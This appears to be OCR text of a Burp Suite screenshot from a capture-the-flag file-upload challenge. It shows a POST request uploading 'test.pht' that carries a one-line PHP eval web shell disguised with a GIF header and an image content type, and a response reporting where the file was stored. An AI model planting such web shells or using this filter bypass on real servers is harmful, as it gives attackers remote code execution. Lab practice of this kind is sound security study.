 Send
Cancel
<
>
Target: http://f0ca7234-aae8-482f-9039-0d93facca14e.
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST / HTTP/1.1
2 Host: f0ca7234-aae8-482f-9039-0d93facca14e.node4.buuoj.cn:81
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f0ca7234-aae8-482f-9039-0d93facca14e.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryje8QLic0koVnF84i
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f0ca7234-aae8-482f-9039-0d93facca14e.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 ------WebKitFormBoundaryje8QLic0koVnF84i
17 Content-Disposition: form-data; name="upload_file"; filename="test.pht"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22 @eval($_POST[1])
23 ?>
24
25 ------WebKitFormBoundaryje8QLic0koVnF84i
26 Content-Disposition: form-data; name="submit"
27
28 upload
29 ------WebKitFormBoundaryje8QLic0koVnF84i--
30
Response
Pretty
Raw
Render
\n
Actions
Select extension...
72 c-0.852-0.669-1.703-1.334-2.583-2.02c-1.043,0.813-2.09,1.621-3.129,2.439c-1.82,1
73 c-0.99,0.738-2.432,0.763-3.523,0.02c-1.913-1.306-3.813-2.632-5.719-3.947c-0.295-
74 c0.96,3.179,1.871,6.201,2.794,9.26c0.205-0.032,0.395-0.032,0.566-0.086c1.027-0.3
75 c1.647,1.127,3.29,2.26,4.912,3.415c0.35,0.255,0.56,0.217,0.875-0.037c1.671-1.344
76 c1.141-0.916,2.937-0.785,4.069,0.181c1.643,1.404,3.388,2.689,5.091,4.024c0.042,0
77 C73.242,49.245,74.926,48.105,76.578,46.931z M58.842,56.22c-1.109,0.887-2.681,0.8
78 c-1.462-1.027-2.936-2.034-4.404-3.048c-0.141-0.099-0.283-0.189-0.567-0.375c0.981
79 c0.791-0.181,1.538-0.45,2.304-0.103c0.256,0.118,0.54,0.186,0.773,0.334c0.95,0.62
80 c0.253,0.175,0.43,0.189,0.693-0.025c0.866-0.709,1.776-1.363,2.642-2.074c1.126-0.
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.017c0.734-0
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.004c0.854-2
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.488c-0.624
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.353C62.366
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387,1.659
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615,0.481
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091-
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794,
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.65
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.88
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.72
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/0e67961ed9d1109c3ff44a72c5500255.pht
</div>
</body>
111 html>